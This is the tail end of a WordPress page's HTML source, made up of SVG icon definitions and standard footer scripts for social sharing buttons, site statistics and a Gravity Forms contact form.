		<path style="fill:#434343;" class="st0" d="M43.7,52.2h38.9c2.4,0,4.3-1.9,4.3-4.3s-1.9-4.3-4.3-4.3H43.7c-2.4,0-4.3,1.9-4.3,4.3S41.3,52.2,43.7,52.2"/>
		<path style="fill-rule:evenodd;clip-rule:evenodd;fill:#57A245;" class="st2" d="M118.2,52.4c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4
			c-3.4,4.2-4.1,4.9-6.8,10.2c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5
			c-0.6,0.5-1.3,1-1.9,1.5c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2
			c-0.2,0.1-0.4,0.2-0.5,0.2c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7
			c0.6-1.4,1.3-2.8,2.1-4.1c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6l0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7l4.1-1.9
			c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3
			c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4
			c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6
			c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8
			c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9
			c3.5-0.7,12.3-2.3,16.6-2.3h0.9C114,51.2,117.4,51.2,118.2,52.4z"/>
		<path style="fill:none;" class="st3" d="M99.5,58.5c0.4,0,0.2,0,0.2-0.1C99.4,58.4,99.6,58.4,99.5,58.5z M99.5,58.5c0.1-0.1-0.1-0.1,0.2-0.1
			C99.7,58.5,99.9,58.5,99.5,58.5 M99.9,58.3l-0.1,0.1 M99.5,58.5c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3
			c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3
			c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5
			c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3
			c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8
			c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9c3.5-0.7,12.3-2.3,16.6-2.3h0h0.2h0.6c2.2,0,5.6,0.1,6.4,1.3
			c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4c-3.4,4.2-4.1,4.9-6.8,10.2
			c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5c-0.6,0.5-1.3,1-1.9,1.5
			c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2c-0.2,0.1-0.4,0.2-0.5,0.2
			c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7c0.6-1.4,1.3-2.8,2.1-4.1
			c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6c0.1-0.1,0.2-0.2,0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7L99.5,58.5"/>
	</symbol>

	<symbol id="tcm-related-posts-arrow" viewBox="0 0 16 16">
		<path class="st0" d="M8,15.9c-4.4,0-7.9-3.5-7.9-7.9S3.6,0.1,8,0.1s7.9,3.5,7.9,7.9S12.4,15.9,8,15.9z M8,2.4C4.9,2.4,2.4,4.9,2.4,8
			s2.5,5.6,5.6,5.6s5.6-2.5,5.6-5.6S11.1,2.4,8,2.4z M11.9,8.3l-3.3,3.3c-0.1,0.1-0.2,0.1-0.2,0.1c-0.2,0-0.3-0.2-0.3-0.3v-2H4.4
			C4.2,9.3,4.1,9.2,4.1,9V7c0-0.2,0.2-0.3,0.3-0.3H8v-2c0-0.2,0.1-0.3,0.3-0.3c0.1,0,0.2,0,0.2,0.1l3.3,3.3C11.9,7.9,12,7.9,12,8
			S11.9,8.2,11.9,8.3z"/>
	</symbol>

	<symbol id="tcm-sort-by-dropdown" viewBox="0 0 12 7">
		<path style="fill:#6E767D;" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>

	<symbol id="tcm-author-icon" viewBox="0 0 1020 1080">
		<polygon style="fill:#474F57" class="st0" points="44.5,882.9 251.4,1081 251.4,889.8 "/>
		<path style="fill:#6E767D" class="st1" d="M937.8,891.8H81.2c-44.3,0-80.6-36.3-80.6-80.6V82.7c0-44.3,36.3-80.6,80.6-80.6h856.6
			c44.3,0,80.6,36.3,80.6,80.6v728.5C1018.4,855.5,982.1,891.8,937.8,891.8z"/>
		<g>
			<path style="fill:#6E767D" class="st2" d="M732,688.3c-0.5,0.1-2.7,0.5-6.3,1.1c-142.4,25.4-168.6,29.8-171.6,30.1c-7,0.8-12.3,0.4-16-1.3
				c-2.4-1-3.6-2.3-4-2.8c0.2-1,1.4-3.3,2.2-4.7c0.7-1.4,1.6-3,2.3-4.6c4.9-11.1,1.5-22.4-8.9-29.5c-7.8-5.3-18.1-7.4-30.6-6.3
				c-7.5,0.6-138.9,22.6-211.1,34.7l-35.4,27.7c82.6-13.9,240.1-40.2,248.4-41c7.4-0.6,13.2,0.3,16.7,2.7c2,1.4,1.8,1.8,1.3,3.1
				c-0.4,0.9-1,2-1.6,3.2c-2.4,4.4-5.6,10.5-4.5,18c1.2,8.2,7.3,15.3,16.7,19.4c5.3,2.3,11.4,3.5,18.4,3.5c2.8,0,5.7-0.2,8.8-0.5
				c5.7-0.7,63.8-10.9,172.9-30.3c3.6-0.6,5.8-1,6.3-1.1c5.9-1,9.8-6.6,8.7-12.5C743.4,691.2,737.8,687.3,732,688.3L732,688.3z
				 M732,688.3"/>
			<path style="fill:#FFFFFF" class="st2" d="M349.8,583.9l-91.7,95.5c-10.1,10.5-17.2,23.5-20.6,37.7l130.2-102c40.8,18,73.3,23.7,98.3,23.7
				c43.8,0,64.2-17.7,64.2-17.7c-40.8-21.2-46.6-60.6-46.6-60.6c31.3,13.2,96.4,28.7,96.4,28.7c86.5-57.5,131.7-181.9,131.7-181.9
				c-9,2.5-17.5,3.5-25.6,3.5c-40.6,0-68.5-25.9-68.5-25.9l113-24.5c37.6-76.7,41.2-211.1,41.2-211.1L428.2,453.5
				C389.2,487.9,361.9,533.4,349.8,583.9L349.8,583.9z M349.8,583.9"/>
		</g>
	</symbol>

	<symbol id="tcm-bulk-action-arrow" viewBox="0 0 12 7">
		<path style="fill:#6E767D" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>


	</defs>
	</svg>
</div>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://spiritualleadership.com/you-give-them-something/":1767};
	</script>
							<div id="fb-root"></div>
			<script>(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script>
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
						<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
						<script type="text/javascript">
				( function () {
					var currentScript = document.currentScript;

					// Helper function to load an external script.
					function loadScript( url, cb ) {
						var script = document.createElement( 'script' );
						var prev = currentScript || document.getElementsByTagName( 'script' )[ 0 ];
						script.setAttribute( 'async', true );
						script.setAttribute( 'src', url );
						prev.parentNode.insertBefore( script, prev );
						script.addEventListener( 'load', cb );
					}

					function init() {
						loadScript( 'https://platform.linkedin.com/in.js?async=true', function () {
							if ( typeof IN !== 'undefined' ) {
								IN.init();
							}
						} );
					}

					if ( document.readyState === 'loading' ) {
						document.addEventListener( 'DOMContentLoaded', init );
					} else {
						init();
					}

					document.body.addEventListener( 'is.post-load', function() {
						if ( typeof IN !== 'undefined' ) {
							IN.parse();
						}
					} );
				} )();
			</script>
			<link rel='stylesheet' id='genericons-css' href='https://spiritualleadership.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_social_media_icons_widget-css' href='https://spiritualleadership.com/wp-content/plugins/jetpack/modules/widgets/social-media-icons/style.css?ver=20150602' type='text/css' media='all' />
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/spiritualleadership.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"d56ec3f545","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-content/themes/dynamik-gen-2.6.9.94/lib/js/responsive.js?ver=2.6.9.94" id="responsive-js"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/spiritualleadership.com\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"turnstile":[],"post_id":"1767"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-content/plugins/thrive-comments/thrive-dashboard/js/dist/frontend.min.js?ver=10.6.2" id="tve-dash-frontend-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"54400862","post":"1767","tz":"-8","srv":"spiritualleadership.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "54400862", "1767" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202602.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer='defer' src="https://spiritualleadership.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://spiritualleadership.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"f1da879c6aa6c56fefb4792ea0331b16"},"ajax":{"ajaxurl":"https:\/\/spiritualleadership.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"581cccc4cd","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/spiritualleadership.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"5035348d0d"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://spiritualleadership.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 20) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "20", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_20" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_20";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_20" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 20, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
</body></html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 4110 objects (2 MB) from Redis using PhpRedis (v6.2.0).
-->
